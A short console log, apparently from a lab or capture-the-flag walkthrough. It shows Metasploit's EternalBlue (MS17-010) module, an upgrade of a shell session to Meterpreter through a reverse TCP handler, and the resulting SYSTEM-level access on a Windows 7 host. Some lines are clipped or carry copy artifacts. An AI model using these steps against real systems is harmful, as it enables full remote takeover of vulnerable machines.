 msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions -u 4
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [4]
[*] Upgrading session ID: 4
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on
msf5 exploit(windows/smb/ms17_010_eternalblue) >
[*] Sending stage (180291 bytes) to 10.10.10.40
[*] Meterpreter session 5 opened → 10.10.10.40:49159) at 20
[*] Stopping exploit/multi/handler
msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id Name Type Information
-- ---- ---- -----------
4 shell x64/windows Microsoft Windows [Version 6.1.7601] Copy
5 meterpreter x86/windows NT AUTHORITY\SYSTEM @ HARIS-PC
msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions -i 5
[*] Starting interaction with 5...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM